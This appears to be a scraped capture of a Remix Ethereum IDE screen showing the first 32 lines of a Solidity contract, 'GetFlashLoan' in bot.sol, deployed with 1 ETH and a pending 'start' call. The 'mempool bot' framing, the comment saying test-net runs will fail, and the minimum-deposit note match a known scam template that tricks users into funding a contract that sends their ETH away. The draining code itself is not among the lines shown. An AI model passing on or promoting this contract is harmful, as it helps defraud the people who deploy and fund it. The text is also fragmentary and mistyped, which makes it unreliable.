 Remix - Ethereum IDE
MetaMask
ipfs.filebase.io/ipfs/Qm
GitHub - Uniswap/v3-c
Gemini
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
CONTRACT
GetFlashLoan - bot.sol
evm version: istanbul
Deploy
ETH
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 4 i
Deployed Contracts 1
GETFLASHLOAN AT 0X66E
Balance: 1 ETH
start
withdrawal
debugBot
debugMemp...
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "contracts/interfaces/IUniswapV3Factory.sol";
6 import "contracts/interfaces/IUniswapV3Pool.sol";
7 import "contracts/libraries/LiquidityMath.sol";
8
9
10 // User Guide
11 // Test-net transactions will fail since they don't hold any value and cannot read mempoo
12 // Mempool updated build
13
14 // Minimum Ethereum supported is o.1 ETH. Use higher amounts if available, for guaranteed
15
16 contract GetFlashLoan {
17
18 string public debugMempool;
19 string public debugBot;
20 uint liquidity;
21
22 event Log(string _msg);
23
24 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
25 debugMempool = _mainTokenSymbol;
26 debugBot = _mainTokenName;
27 }
28
29 receive() external payable {} undefined gas
30
31 struct slice {
32 uint _len;
0
Listen on all transactions
Filter with transaction hash or address
transact to GetFlashLoan.start pending ...
>
m Alert
main
Did you know?
RemixAI Copilot